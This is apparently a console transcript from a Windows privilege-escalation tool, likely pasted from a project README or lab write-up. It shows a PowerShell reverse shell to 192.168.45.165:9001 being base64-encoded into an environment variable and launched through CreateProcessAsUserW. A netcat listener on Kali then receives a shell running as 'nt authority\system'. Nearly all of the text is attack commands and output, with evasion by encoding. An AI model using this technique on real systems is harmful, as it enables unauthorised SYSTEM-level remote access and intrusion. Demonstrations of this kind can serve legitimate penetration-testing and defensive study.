 ---
[+] Creating a simple PowerShell reverse shell...
[+] IP Address: 192.168.45.165 | Port: 9001
[+] Bootstrapping to an environment variable...
[+] Payload base64 encoded and set to local environment variable: '$env:SigmaBootstrap'
[+] Environment block inherited local environment variables.
[+] New Command to Execute: 'powershell -c (powershell -e $env:SigmaBootstrap)'
[+] Setting 'CREATE_UNICODE_ENVIRONMENT' process flag.
---
[+] Creating Process via 'CreateProcessAsUserW'
[+] Process Started with PID: 4640
[+] Process Output:
┌──(blacklotus㉿kali)-[~/Desktop/Privesc/Windows]
└─$ sudo rlwrap nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 192.168.213.122 50763
whoami
nt authority\system
PS C:\Windows\Tasks>